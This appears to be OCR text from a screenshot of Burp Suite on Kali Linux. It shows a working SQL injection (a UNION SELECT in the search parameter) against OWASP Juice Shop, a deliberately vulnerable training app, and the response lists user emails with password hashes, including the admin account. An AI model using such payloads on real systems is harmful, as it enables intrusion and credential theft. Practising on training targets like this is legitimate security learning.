 Audacity
Burp Suite Community E...
OWASP Juice Shop - Mo...
[root1@kali: ~]
OBS 25.0.8+dfsg1-2+b1 ...
root1@kali: ~
01:37 PM
65%
Burp Suite Community Edition v2020.8 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2
1 × ...
Send Cancel < >
Target: https://juiceshop-new.herokuapp.com
Request
Raw Params Headers Hex
1 GET /rest/products/search?q=
apple'))UNION%20SELECT%20email,password,3,4,5,6,7,8,9%20FROM%20Users--
HTTP/1.1
2 Host: juiceshop-new.herokuapp.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://juiceshop-new.herokuapp.com/
8 Authorization: Bearer
9 Connection: close
10 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=
dismiss; continueCode=
11 If-None-Match:
12
13
Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 Server: Cowboy
3 Connection: close
4 Access-Control-Allow-Origin: *
5 X-Content-Type-Options: nosniff
6 X-Frame-Options: SAMEORIGIN
7 Feature-Policy: payment 'self'
8 Content-Type: application/json; charset=utf-8
9 Etag:
10 Vary: Accept-Encoding
11 Date: Thu, 24 Sep 2020 17:32:11 GMT
12 Via: 1.1 vegur
13 Content-Length: 2818
14
15 {
"status":"success",
"data":[
{
"id":"J12934@juice-sh.op",
"name":"3c2abc04e4a6ea8f1327d0aae3714b7d",
"description":3,
"price":4,
"deluxePrice":5,
"image":6,
"createdAt":7,
"updatedAt":8,
"deletedAt":9
},
{
"id":"accountant@juice-sh.op",
"name":"963e10f92a70b4b463220cb4c5d636dc",
"description":3,
"price":4,
"deluxePrice":5,
"image":6,
"createdAt":7,
"updatedAt":8,
"deletedAt":9
},
{
"id":"admin@juice-sh.op",
"name":"0192023a7bbd73250516f069df18b500",
"description":3,
"price":4,
"deluxePrice":5,
"image":6,
"createdAt":7,
"updatedAt":8,
"deletedAt":9
},
{
"id":"amy@juice-sh.op",
"name":"030f05e45e30710c3ad3c32f00de0473",
"description":3,
"price":4,
"deluxePrice":5,
Search... 0 matches \n Pretty
Search... 0 matches \n Pretty
Done
3,186 bytes | 633 millis